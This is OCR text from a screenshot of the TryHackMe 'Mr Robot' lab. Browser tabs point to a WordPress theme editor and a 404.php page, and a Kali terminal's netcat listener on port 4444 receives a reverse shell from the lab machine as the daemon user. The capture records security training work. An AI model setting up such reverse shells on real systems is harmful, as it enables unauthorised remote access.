 TryHackMe | Mr Robot
Edit Themes ‹ user's Blog
10.10.165.139/404.php
DOM Source of Selection
10.10.16
10.10.165.139/404.php
TryHackMe | Dashboard
Hack The Box :: Dashb…
stuff
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunt
rob@kali-air: ~/thm/mr-robot
rob@kali-air: ~/thm/mr-robot 80x24
┌──(rob㉿kali-air)-[~/thm/mr-robot]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.165.139] 37047
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 16:57:44 up 50 min,  0 users,  load average: 0.00, 0.01, 0.30
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$